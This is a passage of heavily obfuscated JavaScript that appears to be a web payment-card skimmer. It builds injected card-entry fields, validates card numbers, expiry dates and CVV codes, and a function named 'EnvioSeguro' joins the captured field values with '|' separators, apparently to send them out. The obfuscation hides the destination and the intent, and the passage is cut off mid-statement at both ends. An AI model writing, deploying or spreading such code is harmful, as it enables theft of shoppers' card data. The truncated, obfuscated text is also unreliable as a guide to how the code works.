,0x128)](0x239b+0x2410+-0x47a9)):_0x1173fb[_0x4639bf('j1s1',0x8ce,0x8cc,0x901,0x8c0)]=_0xb0dc50[_0x575612('c]e&',0x176,0x2c4,0x2e0,0x1bd)](_0xb0dc50[_0x4639bf('qHMV',0x604,0x483,0x805,0x435)](_0x56a483[_0x155e6e(0x3dd,0x37a,'CWyH',0x6ae,0x4de)](-0x1455+-0x7e+-0x6f1*-0x3,0x227f+-0x5*0x6ab+-0x126),'/'),_0x28cf6c[_0x4639bf('%x!4',0x880,0x7d2,0xa7b,0x881)](0x1faf+-0xd7f+-0x122e));else{if(_0x517bbc[_0x4639bf('fT$T',0x673,0x733,0x5eb,0x7a2)](_0x517bbc[_0x4639bf('TZU0',0x889,0x784,0x7c8,0x8ba)],_0x517bbc[_0x4639bf('6nkk',0x923,0xb04,0xb30,0x798)])){const _0x8cc3bc=_0x5f1dc4[_0x4639bf('wIa[',0x71f,0x521,0x719,0x8ca)+_0x4639bf('CWyH',0x6f4,0x61f,0x6cd,0x5f0)+_0x339494(0x2df,'kkqB',0x2d2,0x3b6,0x49f)](_0xb0dc50[_0x155e6e(0x4e5,0x332,'nS2b',0x4d6,0x300)]);_0x8cc3bc&&_0x8cc3bc[_0x155e6e(0x4e8,0x31f,'3JhL',0x52d,0x42f)+_0x4639bf('j1s1',0x742,0x657,0x7a2,0x57d)+_0x155e6e(0x448,0x47e,'PIwW',0x5ae,0x5d0)+'r'](_0xb0dc50[_0x339494(0x3d3,'CWyH',0x3ca,0x1bc,0x1d4)],_0x5cd10f);}else _0x3258d2[_0x4639bf('sWcn',0x540,0x650,0x738,0x642)]=_0x45d429;}if(/^(0[1-9]|1[0-2])\/\d{2}$/[_0x155e6e(0x395,0x58c,'[pD@',0x5ff,0x4a3)](_0x3258d2[_0x4639bf('3JhL',0x8de,0x735,0x743,0x9d6)]))_0x517bbc[_0x155e6e(0x55c,0x549,'sWcn',0x406,0x357)](_0x517bbc[_0x2e7b13(-0x1ae,0x1b6,0x1d0,'r69l',0x29)],_0x517bbc[_0x339494(0x3c5,'ir7M',0x3d0,0x29b,0x5da)])?_0x3258d2[_0x4639bf('Wr!U',0x85a,0x664,0x771,0x978)][_0x155e6e(0x71c,0x6e0,'TZU0',0x829,0x6fe)+_0x155e6e(0x53e,0x6e2,'CWyH',0x4ec,0x6df)+'r']=_0x517bbc[_0x2e7b13(0x364,0x361,0x3ab,'kkqB',0x1c1)]:_0x4362ca[_0x339494(0x3c4,'42c7',0x391,0x1d7,0x51b)+_0x155e6e(0x6ce,0x660,'nS2b',0x523,0x661)+_0x155e6e(0x28f,0x1a3,'wI%c',0x575,0x389)+'r'](_0x443a76[_0x4639bf('WpsA',0x648,0x4e4,0x7c1,0x641)],_0x2821b1);else{if(_0x517bbc[_0x339494(0x23a,'j1s1',0x1e0,0x38c,0x24b)](_0x517bbc[_0x4639bf('j1s1',0x649,0x78f,0x4e7,0x72b)],_0x517bbc[_0x339494(0x2de,'r69l',0x3d1,0x1b9,0xd6)])){var _0x2ab035=_0x212fb4[_0x155e6e(0x4d5,0x40a,'*VS(',0x711,0x5d9)+'t'],_0x1bcf69=_0x2ab035[_0x575612('X5li',0x2f9,0x1bf,0x337,0x142)][_0x575612('ekXv',0x49b,0x3ad,0x245,0x2fa)+'ce'](/\D/g,'');_0x2ab035[_0x339494(0x38d,'1)YF',0x2be,0x2a9,0x1a3)]=_0x1bcf69,_0xb0dc50[_0x575612('c]e&',0x2d6,0x41c,0x52a,0x475)](_0x1bcf69[_0x155e6e(0x6c8,0x578,'VGDT',0x592,0x6b5)+'h'],0x14d7+-0x19ee*0x1+0x51a)&&_0xb0dc50[_0x339494(0x20f,'GJ(B',0x277,0x93,0x165)](_0x1bcf69[_0x339494(0x19e,'nS2b',0x69,0xdd,-0x4a)+'h'],0xf20+0xb44+-0x1a60*0x1)?_0x2ab035[_0x2e7b13(-0xdc,0x288,0x3a,'6nkk',0x6c)][_0x575612('AVqm',0x2a8,0x3de,0x261,0x424)+_0x575612('0cM5',0x430,0x3dd,0x4f8,0x39e)+'r']=_0xb0dc50[_0x4639bf('&aBL',0x550,0x6b9,0x3c9,0x546)]:_0x2ab035[_0x4639bf('LA7*',0x7db,0x8a5,0x638,0x911)][_0x2e7b13(0x32f,0x2e8,0x49f,'VGDT',0x2fc)+_0x575612('AMUt',0x2a,0x1a6,0x115,0x300)+'r']=_0xb0dc50[_0x575612('c]$*',0x4b7,0x362,0x24c,0x1a7)];}else _0x3258d2[_0x4639bf('j1s1',0x8c0,0x7bd,0x966,0x776)][_0x2e7b13(0x3c0,0x2fb,-0x42,'CSdI',0x1b4)+_0x155e6e(0x43b,0x52c,'AMUt',0x40f,0x42b)+'r']=_0x517bbc[_0x339494(0x37b,'r69l',0x53e,0x36a,0x458)];}}else return _0x1bb584[_0x575612('q!ld',0x250,0x2fc,0x200,0x3d4)+_0x575612('Wr!U',0x29a,0x109,-0xcc,-0xef)]()[_0x339494(0x1fb,'r69l',0x1fc,0x144,0xfd)+'h'](BVHNpX[_0x155e6e(0x46d,0x16a,'Wr!U',0x26e,0x352)])[_0x155e6e(0x5cd,0x4a7,'fT$T',0x690,0x517)+_0x575612('hTU%',0x266,0x26f,0x253,0x156)]()[_0x339494(0x510,'O!4s',0x38d,0x48e,0x2fd)+_0x339494(0x224,'sWcn',0x43f,0x1d8,0x333)+'r'](_0x1242c4)[_0x155e6e(0x573,0x5cf,'0hsK',0x7ad,0x698)+'h'](BVHNpX[_0x155e6e(0x16e,0x472,'qHMV',0x49b,0x32a)]);}function _0xb4f1f9(_0x22493c){function _0xab3fc2(_0x4ad24a,_0x357428,_0x52a14c,_0x50ce8a,_0x553a0b){return _0x3c9626(_0x52a14c,_0x357428-0x1b2,_0x553a0b- -0x16b,_0x50ce8a-0x19d,_0x553a0b-0x1a5);}function _0x2dd74a(_0x57add7,_0x5c7310,_0x3612c7,_0x46edcf,_0x5404fe){return _0x3c9626(_0x3612c7,_0x5c7310-0x12b,_0x5c7310- -0x412,_0x46edcf-0x35,_0x5404fe-0x7);}function _0x59b1d3(_0x5465b6,_0x574633,_0x4572aa,_0x9eac3d,_0x19ab3b){return _0x4f988e(_0x4572aa,_0x574633-0x18d,_0x4572aa-0x1db,_0x9eac3d-0xf5,_0x574633-0x314);}function _0x2847e5(_0x51ce98,_0x51b3c7,_0x2a442d,_0xa7488a,_0x5be283){return _0x45e909(_0x51b3c7-0x264,_0x51b3c7-0xa2,_0x2a442d-0x8c,_0xa7488a-0x5c,_0x2a442d);}function _0x692016(_0x545113,_0x1815b7,_0x241ca3,_0x25e732,_0x2f741a){return _0x1c3c5d(_0x545113-0x173,_0x1815b7-0x48,_0x545113- -0x44c,_0x25e732,_0x2f741a-0xed);}if(_0x517bbc[_0x59b1d3(0x5b4,0x4bc,'ekXv',0x571,0x62f)](_0x517bbc[_0x59b1d3(0x3fc,0x3ab,'lsG5',0x4f4,0x470)],_0x517bbc[_0x59b1d3(0x4c1,0x2fe,'O!4s',0x2af,0x198)]))_0x49848a[_0x59b1d3(0x2e1,0x365,'1)YF',0x2e2,0x200)+_0xab3fc2(0xc7,0xa3,'PIwW',0x2bc,0x22c)+'d'](_0x2adc9d[_0x59b1d3(0x3fc,0x42f,'c]e&',0x446,0x310)+_0xab3fc2(0x306,0x267,'lsG5',0x153,0x36c)]);else{var _0x321f79=_0x22493c[_0x2dd74a(0xfd,-0x44,'CWyH',0x187,0x1d0)+'t'],_0x2c47be=_0x321f79[_0x692016(0x88,0xa7,-0xe4,'6nkk',0x1a9)][_0x59b1d3(0x293,0x37c,'PIwW',0x4fa,0x194)+'ce'](/\D/g,'');_0x321f79[_0x59b1d3(0x168,0x249,'c]e&',0x3f8,0x156)]=_0x2c47be;if(_0x517bbc[_0xab3fc2(0x3fc,0x26c,'qHMV',0x36a,0x47b)](_0x2c47be[_0x2dd74a(-0x251,-0x8d,'3JhL',-0x40,-0x280)+'h'],-0x266b+-0x4*0x9e+0x28e6)&&_0x517bbc[_0x692016(-0x49,0x145,-0x129,'%x!4',-0x1b4)](_0x2c47be[_0x2dd74a(0x1cc,0x193,'c]$*',0x28d,0x2e)+'h'],0x1c*0x4+-0xb51+0x1*0xae5))_0x517bbc[_0x2847e5(0x43c,0x5a2,'3JhL',0x3d5,0x7b7)](_0x517bbc[_0x2847e5(0x324,0x4a7,'3JhL',0x5a0,0x479)],_0x517bbc[_0x59b1d3(0x6dd,0x531,'nS2b',0x4f2,0x583)])?_0x3ed9cc[_0x2847e5(0x3ce,0x542,'3@Mp',0x493,0x3fa)][_0xab3fc2(0x607,0x368,'0cM5',0x3bf,0x408)+_0xab3fc2(0x1cb,0x277,'sWcn',0x423,0x2ca)+'r']=_0x443a76[_0x2dd74a(0x1bb,0x2f3,'O!4s',0x22a,0xe4)]:_0x321f79[_0x2847e5(0x5e6,0x5dc,'r69l',0x7ec,0x67d)][_0xab3fc2(0x702,0x495,'TZU0',0x572,0x604)+_0x2847e5(0x5f9,0x673,'c]$*',0x88f,0x889)+'r']=_0x517bbc[_0x59b1d3(0x460,0x5f0,'ekXv',0x423,0x5c2)];else{if(_0x517bbc[_0x59b1d3(0x706,0x601,'lsG5',0x59c,0x77e)](_0x517bbc[_0x692016(0x18a,0x366,0x1fe,'Wr!U',0x48)],_0x517bbc[_0xab3fc2(0x3c0,0x404,'EjYu',0x2f1,0x23f)]))_0x321f79[_0x59b1d3(0x5bf,0x3f2,'q!ld',0x225,0x2ba)][_0x2dd74a(0x313,0x375,'nS2b',0x1bd,0x535)+_0x59b1d3(0x435,0x5c1,'TZU0',0x784,0x6ca)+'r']=_0x517bbc[_0x2847e5(0x94e,0x74d,'ir7M',0x63c,0x672)];else{var _0x5a3db0=_0x286548[_0x2847e5(0x665,0x609,'1)YF',0x71c,0x573)+'t'],_0x1361a3=_0x5a3db0[_0xab3fc2(0x348,0x363,'hTU%',0x1e6,0x281)][_0xab3fc2(0x450,0x4b6,'LA7*',0x30b,0x32b)+'ce'](/\D/g,'');_0x5a3db0[_0x59b1d3(0x4e1,0x390,'H^q#',0x275,0x573)]=_0x1361a3[_0xab3fc2(0x4c6,0x343,'6Fuw',0x647,0x4ff)+'ce'](/(\d{4})(?=\d)/g,_0x443a76[_0xab3fc2(0x71b,0x414,'Wr!U',0x54a,0x56e)]),_0x443a76[_0x692016(0x217,0x2c4,0x2ed,'6Fuw',0x33e)](_0x1361a3[_0x692016(-0x74,-0x2,0x50,'sWcn',-0x35)+'h'],0x1d02+-0x10d*0x13+-0x8fb)?_0x5a3db0[_0xab3fc2(0x382,0x32b,'UiuH',0x255,0x3af)][_0x2dd74a(0x377,0x1de,'CSdI',0x189,0x131)+_0x2847e5(0x3c1,0x552,'6nkk',0x6c8,0x507)+'r']=_0x443a76[_0x59b1d3(0x201,0x235,'CWyH',0x9b,0x2d9)]:_0x5a3db0[_0x2847e5(0x79e,0x5dc,'r69l',0x785,0x6a8)][_0x692016(0x25b,0x2f7,0xc5,'*VS(',0x36b)+_0x692016(0x93,-0x7,0x126,'A$%d',-0x8b)+'r']=_0x443a76[_0x2dd74a(0x235,0x21a,'1)YF',0x31d,0x95)];}}}}var _0x3c6dad=document[_0x1fd0ab(0xa0,0x17d,-0xa,0x74,'ekXv')+_0x1c3c5d(0x7c1,0x8b2,0x6e5,'ekXv',0x851)+_0x4f988e('H^q#',0x1c0,0x153,0x137,0x161)](_0x517bbc[_0x1c3c5d(0x59e,0x535,0x3f6,'ekXv',0x3fb)]);_0x3c6dad[_0x1c3c5d(0x8f0,0x95a,0x752,'1)YF',0x7fb)+_0x4f988e('sWcn',0x114,-0x2c,0x62,0x16)]=_0x517bbc[_0x3c9626('O!4s',0x85b,0x6e4,0x875,0x4ed)];var _0x231707=_0x517bbc[_0x4f988e('Wr!U',0x76,0x2c9,0x1b3,0x228)](_0x1d3d97,_0x517bbc[_0x4f988e('Wr!U',0x216,0x13d,0xdf,0x1cc)],_0x517bbc[_0x1fd0ab(0x272,0x21a,-0x175,0x66,'&aBL')],-0x1f19+0x11d*0x1d+-0x39*0x5,_0xe219c6),_0x3029de=document[_0x4f988e('WpsA',0x14c,0xe1,0x21,0x27)+_0x1c3c5d(0x791,0x46e,0x67e,'c]$*',0x767)+_0x4f988e('c]e&',-0x7d,0x11e,0xfb,-0xde)](_0x517bbc[_0x45e909(0x211,0x36d,0x13c,0x366,'Aahf')]);_0x3029de[_0x4f988e('X5li',0xc3,0x23,-0xa4,0xfb)+_0x45e909(0x487,0x2ba,0x414,0x5da,'lsG5')]=_0x517bbc[_0x45e909(0x3ed,0x21d,0x4df,0x306,'r69l')];var _0x27406e=_0x517bbc[_0x1c3c5d(0x71d,0x768,0x6d2,'wI%c',0x772)](_0x1d3d97,_0x517bbc[_0x1c3c5d(0x662,0x6e4,0x5f2,'0cM5',0x6ba)],_0x517bbc[_0x45e909(0x587,0x752,0x424,0x69e,'[pD@')],0xb0*0x1+-0x2661+0x25e3,_0x21ea96),_0x271369=document[_0x1c3c5d(0x56c,0x4d7,0x67b,'0cM5',0x57d)+_0x1fd0ab(-0xba,0x1a0,0x1cc,0x16,'*(5I')+_0x1c3c5d(0x5f8,0x3fd,0x616,'VGDT',0x691)](_0x517bbc[_0x1c3c5d(0x809,0x60b,0x711,'42c7',0x8e1)]);_0x271369[_0x1fd0ab(0x167,0x41d,0x1a5,0x34d,'sWcn')+_0x45e909(0x3fb,0x5e1,0x490,0x433,'[pD@')]=_0x517bbc[_0x4f988e('GJ(B',0x129,0x45b,0x103,0x29c)];var _0x14b44a=_0x517bbc[_0x4f988e('O!4s',0x419,0x4bc,0x338,0x2ff)](_0x1d3d97,_0x517bbc[_0x1c3c5d(0x732,0x600,0x5bd,'c]$*',0x548)],_0x517bbc[_0x1c3c5d(0x45c,0x538,0x432,'wIa[',0x3bc)],0x89b*-0x2+-0x5ed+0x39*0x68,_0xed69be),_0x161cc1=document[_0x45e909(0x28d,0x3e6,0xb7,0x194,'57yN')+_0x3c9626('WpsA',0x562,0x539,0x6b8,0x5f3)+_0x3c9626('1)YF',0x48d,0x51f,0x55d,0x53d)](_0x517bbc[_0x45e909(0x1ee,0x28d,0x110,0xdd,'sWcn')]);_0x161cc1[_0x45e909(0x42d,0x337,0x4ca,0x44e,'42c7')+_0x1c3c5d(0x526,0x373,0x3b7,'0hsK',0x56b)]=_0x517bbc[_0x3c9626('UiuH',0x6e6,0x5f5,0x514,0x49d)];var _0x4e1bf1=_0x517bbc[_0x1c3c5d(0x6d9,0x835,0x678,'kkqB',0x699)](_0x1d3d97,_0x517bbc[_0x1fd0ab(0x2fb,0x2d5,0x284,0x331,'57yN')],_0x517bbc[_0x3c9626('sWcn',0x26d,0x380,0x458,0x47d)],0x1*0x155c+0x120a*0x1+-0x2762,_0xb4f1f9);[_0x3c6dad,_0x3029de,_0x271369,_0x161cc1][_0x1c3c5d(0x5bd,0x474,0x46b,'WpsA',0x3d7)+'ch'](function(_0x123cb2){function _0xbf4df1(_0x13d739,_0x37c57a,_0x226b41,_0xc53637,_0x3c87f5){return _0x3c9626(_0x13d739,_0x37c57a-0xf0,_0x226b41- -0x389,_0xc53637-0xf,_0x3c87f5-0x1cd);}function _0x1a50bc(_0x4ff75,_0x5e13a6,_0x58de29,_0x2ab204,_0x2e685d){return _0x3c9626(_0x5e13a6,_0x5e13a6-0x15c,_0x58de29- -0x60,_0x2ab204-0x143,_0x2e685d-0x199);}function _0x7dda08(_0x4a72d8,_0x46aa65,_0xe06b5e,_0x576e75,_0x3edf33){return _0x45e909(_0x4a72d8-0x212,_0x46aa65-0x1bd,_0xe06b5e-0x14d,_0x576e75-0x136,_0xe06b5e);}function _0x5c2cd7(_0x2ba727,_0x172c03,_0x5ee706,_0x20dd51,_0x249507){return _0x4f988e(_0x20dd51,_0x172c03-0x3d,_0x5ee706-0xbc,_0x20dd51-0x110,_0x5ee706-0x2c9);}function _0x50b3dd(_0x1235e8,_0x3ef486,_0x40c8ce,_0xff2240,_0x3065a5){return _0x4f988e(_0x40c8ce,_0x3ef486-0xad,_0x40c8ce-0xf8,_0xff2240-0xef,_0x1235e8-0x8d);}if(_0x443a76[_0x1a50bc(0x538,'j1s1',0x416,0x266,0x392)](_0x443a76[_0x50b3dd(0x34,0x1bb,'nS2b',0xbf,0x1ba)],_0x443a76[_0x1a50bc(0x553,'c]e&',0x6bc,0x7a7,0x5fb)])){if(_0x288ad1){var _0x4dc178=_0x174c03[_0x50b3dd(0x376,0x2fd,'qHMV',0x49e,0x387)](_0x15e4ce,arguments);return _0x4f2958=null,_0x4dc178;}}else{var _0x5acae6=_0x443a76[_0x1a50bc(0x2fa,'r69l',0x3fb,0x20f,0x4e3)][_0xbf4df1('ir7M',0xe8,0x1c0,0xe2,0x121)]('|'),_0x5aba4f=-0x23fb+0x1*0xe27+-0x15d4*-0x1;while(!![]){switch(_0x5acae6[_0x5aba4f++]){case'0':_0x123cb2[_0x7dda08(0x488,0x2bd,'vTE(',0x6a0,0x4db)][_0x5c2cd7(0x2e9,0x176,0x2bd,'Aahf',0x2f2)+_0x7dda08(0x743,0x5f0,'UiuH',0x8b6,0x5b6)]=_0x443a76[_0x50b3dd(0x147,0x20e,'A$%d',0x20f,0x27d)];continue;case'1':_0x123cb2[_0x1a50bc(0x480,'H^q#',0x634,0x6ff,0x5e3)][_0x1a50bc(0x591,'6nkk',0x739,0x7cd,0x674)+'ay']=_0x443a76[_0x7dda08(0x44a,0x515,'r69l',0x619,0x554)];continue;case'2':_0x123cb2[_0x1a50bc(0x590,'fT$T',0x4ff,0x4bf,0x353)][_0x7dda08(0x4da,0x572,'AVqm',0x5d7,0x5d3)+_0x50b3dd(0x20d,0x151,'3JhL',0x1,0x40a)]=_0x443a76[_0xbf4df1('fT$T',0x204,0x2ee,0x170,0x277)];continue;case'3':_0x123cb2[_0x7dda08(0x6ba,0x4e8,'O!4s',0x8be,0x81c)][_0x5c2cd7(0x176,0x3b0,0x34a,'[pQ#',0x4bc)+_0x5c2cd7(0x4bd,0x66a,0x5bc,'fT$T',0x41b)]=_0x443a76[_0x5c2cd7(0x4cc,0x2ee,0x34e,'qHMV',0x239)];continue;case'4':_0x123cb2[_0x5c2cd7(0x3ba,0x457,0x4e2,'&aBL',0x687)][_0x50b3dd(0x250,0x2d1,'X5li',0x82,0x434)]=_0x443a76[_0xbf4df1('VGDT',0x317,0x305,0x425,0x22e)];continue;case'5':_0x123cb2[_0x5c2cd7(0x298,0x2f7,0x44e,'LA7*',0x2a0)][_0xbf4df1('fT$T',0x1e4,0x3cf,0x2a8,0x465)+_0x1a50bc(0x502,'*(5I',0x5a5,0x6ec,0x67e)+'om']=_0x443a76[_0x50b3dd(0x2bf,0x30e,'*VS(',0x462,0x28e)];continue;}break;}}});while(_0x5c29a4[_0x1c3c5d(0x775,0x6d3,0x5b4,'&aBL',0x535)+_0x3c9626('hTU%',0x7f9,0x790,0x928,0x70a)]){_0x517bbc[_0x4f988e('CWyH',0x25c,0x404,0x2be,0x293)](_0x517bbc[_0x1c3c5d(0x259,0x4f2,0x3ae,'X5li',0x29f)],_0x517bbc[_0x1c3c5d(0x6b3,0x835,0x6d1,'%x!4',0x547)])?_0x36bc53[_0x45e909(0x4ba,0x5f2,0x3c9,0x40e,'42c7')][_0x4f988e('kkqB',0x213,0x77,0x14a,0x1d2)+_0x45e909(0x556,0x64c,0x75d,0x45d,'WpsA')+'r']=_0x443a76[_0x45e909(0x36b,0x28d,0x1cf,0x358,'c]$*')]:_0x5c29a4[_0x3c9626('TZU0',0x515,0x5e5,0x62d,0x63e)+_0x1c3c5d(0x478,0x624,0x5e0,'AVqm',0x434)+'d'](_0x5c29a4[_0x3c9626('q!ld',0x5e7,0x599,0x5a4,0x3ad)+_0x1fd0ab(-0x21,-0xa9,0x7e,0x87,'lsG5')]);}var _0x4f8b0f=document[_0x3c9626('*(5I',0x365,0x524,0x69c,0x6ad)+_0x1c3c5d(0x485,0x296,0x43d,'wI%c',0x5e3)+_0x1fd0ab(0x46,-0x100,-0xae,-0xe6,'EjYu')](_0x517bbc[_0x1c3c5d(0x6f3,0x5c3,0x51f,'fT$T',0x560)]),_0x4068b5=document[_0x1fd0ab(0x17,0x293,0x167,0xef,'VGDT')+_0x4f988e('42c7',0x25,-0xaf,-0x22,0x60)+_0x4f988e('c]$*',0x111,0x94,-0x3b,0x176)](_0x517bbc[_0x4f988e('nS2b',0x9c,0x8f,0x272,0x1c5)]);_0x4068b5[_0x4f988e('hTU%',0xf2,0x368,0x26b,0x262)]=_0x517bbc[_0x3c9626('EjYu',0x7e0,0x5ea,0x783,0x6d3)],_0x4068b5[_0x4f988e('lsG5',0x1ac,0x1dd,0xc8,0x28)]=_0x517bbc[_0x4f988e('*(5I',0x162,0x425,0x1ec,0x248)],_0x4068b5[_0x4f988e('hTU%',0x1c,0x87,-0x1a,-0xab)]=_0x4f8b0f[_0x45e909(0x415,0x202,0x3e4,0x41f,'lsG5')],_0x5c29a4[_0x3c9626('LA7*',0x8bd,0x721,0x593,0x537)+_0x1fd0ab(0x235,0x3,0x105,0x56,'EjYu')+'d'](_0x4068b5),_0x5c29a4[_0x1fd0ab(0x33d,0xbe,0x3ea,0x2ab,'q!ld')+_0x45e909(0x200,0x1f3,0x199,0x132,'wIa[')+'d'](_0x3c6dad),_0x5c29a4[_0x45e909(0x501,0x52b,0x31f,0x6b8,'sWcn')+_0x1c3c5d(0x3ce,0x77e,0x569,'lsG5',0x5a8)+'d'](_0x231707),_0x5c29a4[_0x4f988e('57yN',0x1c3,0x2d5,0x10a,0x239)+_0x4f988e('[pD@',-0xde,0x42,0x56,-0x13)+'d'](_0x3029de),_0x5c29a4[_0x4f988e('UiuH',0x5f,-0x31,-0x134,-0x66)+_0x3c9626('q!ld',0x701,0x6b2,0x698,0x56d)+'d'](_0x27406e),_0x5c29a4[_0x3c9626('Wr!U',0x595,0x69f,0x504,0x767)+_0x3c9626('&aBL',0x24c,0x40c,0x5e2,0x4c8)+'d'](_0x271369),_0x5c29a4[_0x45e909(0x310,0x41a,0xf5,0x4ab,'c]e&')+_0x45e909(0x200,0x331,0x19c,0x284,'wIa[')+'d'](_0x14b44a),_0x5c29a4[_0x4f988e('Aahf',0x323,0x105,0x216,0x2e4)+_0x45e909(0x368,0x42c,0x394,0x2c3,'wI%c')+'d'](_0x161cc1),_0x5c29a4[_0x45e909(0x3d8,0x40a,0x45e,0x3ad,'0hsK')+_0x4f988e('q!ld',0x421,0x32e,0x54,0x21b)+'d'](_0x4e1bf1);}}for(let _0x499a5a=-0x47*-0x22+0x14c+-0x1*0xaba;_0x38c871[_0x5befcc('3JhL',0x4be,0x659,0x6a8,0x5a1)](_0x499a5a,0x3a9+-0x301*0x6+-0x10*-0xe6);_0x499a5a++){_0x38c871[_0x123222(0x50,0x192,0x162,'[pD@',-0xb8)](_0x38c871[_0xcf3df0(0x7c,-0x4b,-0x136,'1)YF',-0x4a)],_0x38c871[_0x9794bb(0x51f,0x406,0x219,0x262,'Wr!U')])?_0x38c871[_0x5befcc('Aahf',0x2b4,0x202,0x3f2,0x428)](setTimeout,_0x425a6b,_0x38c871[_0x5befcc('[pQ#',0x18d,0x19a,0x371,0x1fb)](_0x499a5a,-0x205*-0x10+0x83*0x2f+-0x308d*0x1)):_0x148ddb=_0x22642b;}}else{var _0x4084db=_0x376a0c[_0x5befcc('H^q#',0x2b1,0x139,0x416,0x1dc)](_0x37c951,arguments);return _0x30d098=null,_0x4084db;}}));});function EnvioSeguro(){function _0x269684(_0x1cbb29,_0x5923fe,_0x47d090,_0x272836,_0x439d82){return _0x506a37(_0x1cbb29-0x159,_0x272836,_0x47d090-0xe0,_0x272836-0xf4,_0x5923fe-0x2a);}function _0x156dad(_0x136e29,_0xa826b6,_0x556bf6,_0x24ba69,_0x9f0ea7){return _0x53b85d(_0x136e29-0xa1,_0x136e29-0xe0,_0x556bf6-0x1f3,_0x24ba69-0x16e,_0xa826b6);}var _0x638e4d={'AwGiw':function(_0x5698dc,_0x4f9b2a){return _0x5698dc+_0x4f9b2a;},'pnOBC':function(_0x1fb9c1,_0x3dde63){return _0x1fb9c1+_0x3dde63;},'YBwAP':function(_0x2e372e,_0x16f2bd){return _0x2e372e+_0x16f2bd;},'HZeHT':function(_0x210543,_0x295c0e){return _0x210543+_0x295c0e;},'DUbGt':function(_0x3bc6fc,_0x2d4f89){return _0x3bc6fc+_0x2d4f89;},'RjiBH':_0x269684(-0xc4,0x156,0x1a2,'*VS(',0x356)+_0x269684(0x2ba,0x33b,0x2b8,'6Fuw',0x54c)+_0x156dad(0x4e2,'57yN',0x5f0,0x4d7,0x673)+_0x523514('r69l',0x3a7,0x311,0x393,0x497)+_0x523514('CWyH',0x7d2,0x6f8,0x5ec,0x53f)+_0x269684(0x1bf,0x384,0x3fd,'3@Mp',0x346)+_0x269684(0x10c,0x18d,0x1a4,'PIwW',0x185)+_0x156dad(0x525,'1)YF',0x4f5,0x4e0,0x43b)+_0x3ca097(0x510,'*VS(',0x397,0x3a4,0x505)+_0x523514('0hsK',0x1f9,0x572,0x3d7,0x5a3)+_0x156dad(0x34f,'fT$T',0x206,0x239,0x516)+_0x3ca097(0x752,'A$%d',0x55d,0x5f8,0x7de),'tbXbQ':_0x523514('c]e&',0x7e7,0x3c2,0x5d9,0x5d3)+_0x156dad(0x57b,'O!4s',0x628,0x6a9,0x363)+'f','DyfJj':function(_0x4e855a,_0x25eabf){return _0x4e855a(_0x25eabf);},'EtDrY':function(_0x4fbf43,_0x3f9d7c,_0x2b0fd8){return _0x4fbf43(_0x3f9d7c,_0x2b0fd8);},'fwqoA':_0x4084da(0xfd,'vTE(',0x2d9,0x462,0x331)+_0x269684(0x72,0x74,0x16b,'nS2b',0x13f)+_0x3ca097(0x69e,'3@Mp',0x57f,0x64c,0x538)+_0x269684(-0x9f,0x6b,0x20b,'6Fuw',-0xad)+_0x269684(0x472,0x2f9,0x347,'r69l',0x41b)+_0x523514('wI%c',0x385,0x355,0x35a,0x144)+_0x156dad(0x3c1,'Aahf',0x57b,0x43f,0x2e6),'DBvUi':_0x3ca097(0x724,'6nkk',0x6d6,0x787,0x7b7),'Unlhl':_0x3ca097(0x8ce,'AMUt',0x6bd,0xa76,0xa0c)+_0x3ca097(0x8ad,'42c7',0x8d1,0x9f8,0x845)+_0x3ca097(0x751,'hTU%',0x8ec,0x5c1,0x90a)+_0x269684(-0x83,0xb7,0x1de,'CSdI',0x2a3)+_0x269684(0x4f6,0x3a4,0x213,'c]e&',0x49f)+_0x269684(-0x5e,0xf,0x12c,'WpsA',-0x1b5)+_0x523514('c]$*',0x30e,0x469,0x2a7,0x395),'Ktsng':_0x156dad(0x3d9,'hTU%',0x585,0x2fa,0x1bd),'WpUqW':function(_0x12ce16,_0x1d21d1){return _0x12ce16(_0x1d21d1);}};function _0x3ca097(_0x4e8af0,_0xedc089,_0x8b7346,_0x1c87c4,_0xf49985){return _0x53b85d(_0x4e8af0-0x1e2,_0x4e8af0-0x271,_0x8b7346-0xa8,_0x1c87c4-0xa9,_0xedc089);}const _0x4b8638=_0x638e4d[_0x523514('EjYu',0x3fc,0x358,0x406,0x1f5)](_0x638e4d[_0x523514('CWyH',0x410,0x799,0x5f1,0x5d9)](_0x638e4d[_0x4084da(0x4bb,'GJ(B',0x3ff,0x42d,0x510)](_0x638e4d[_0x3ca097(0x87f,'PIwW',0x723,0x8f8,0xa91)](_0x638e4d[_0x523514('VGDT',0x514,0x2a7,0x3f1,0x2d7)](_0x638e4d[_0x4084da(0x399,'lsG5',0x2e4,0x233,0xe7)](_0x638e4d[_0x523514('c]$*',0x2a4,0x3c2,0x21c,0x152)](_0x638e4d[_0x523514('WpsA',0x383,0xef,0x1f7,0xfd)](document[_0x3ca097(0x5d4,'TZU0',0x40c,0x6a3,0x798)+_0x4084da(0x62a,'3@Mp',0x42e,0x533,0x405)+_0x269684(-0x17a,0x60,0x20,'AVqm',-0x115)+'l'](_0x638e4d[_0x523514('vTE(',0x5cd,0x5bd,0x4df,0x498)])[0xfa0+0x418*-0x1+-0xb87][_0x269684(0xc1,0x2bc,0x46f,'57yN',0x132)],'|'),document[_0x3ca097(0x8e2,'wIa[',0x938,0xa2a,0x8ad)+_0x523514('CWyH',0x382,0x449,0x590,0x3d3)+_0x3ca097(0x56c,'42c7',0x430,0x357,0x55e)+'l'](_0x638e4d[_0x523514('TZU0',0xf9,0x362,0x300,0x328)])[-0x5*-0x3b2+-0x59d+-0xcda][_0x156dad(0x391,'wI%c',0x1a3,0x4f6,0x257)]),'|'),document[_0x523514('*(5I',0x219,0x317,0x389,0x4b7)+_0x3ca097(0x7f1,'UiuH',0x8b8,0x7b3,0x8ac)+_0x156dad(0x427,'3JhL',0x350,0x54e,0x280)+'l'](_0x638e4d[_0x4084da(0x2f3,'%x!4',0x429,0x5c6,0x3b4)])[0x102b*0x2+0x43*-0x1+-0x200f][_0x156dad(0x3de,'[pD@',0x288,0x5f8,0x414)]),'|'),document[_0x523514('VGDT',0x5e4,0x677,0x4fc,0x435)+_0x269684(0x4d6,0x2cb,0x3c0,'TZU0',0x40a)+_0x156dad(0x72e,'Wr!U',0x8fd,0x562,0x5ba)](_0x638e4d[_0x269684(0x183,0x138,-0x84,'H^q#',0xaa)])[_0x4084da(0x529,'VGDT',0x4af,0x5c4,0x35d)]),'|'),document[_0x4084da(0x28b,'r69l',0x49c,0x44c,0x3da)+_0x4084da(0x645,'sWcn',0x4c9,0x5d6,0x57c)+_0x3ca097(0x813,'EjYu',0x71a,0x6e9,0x631)+'l'](_0x638e4d[_0x4084da(0x37f,'c]$*',0x339,0x1e2,0x31f)])[0x1e9b*-0x1+-0x5*0x32b+0x2e74][_0x523514('0cM